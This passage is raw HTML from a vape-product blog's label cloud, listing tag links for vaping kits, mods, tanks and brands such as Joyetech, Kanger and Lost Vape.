<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Q16%20Pro%20Plus%20Tank'>Justfog Q16 Pro Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Deals'>Limited Time Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Offer'>Limited Time Offer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lucky%20Person'>Lucky Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mystery%20Box%20Deal'>Mystery Box Deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
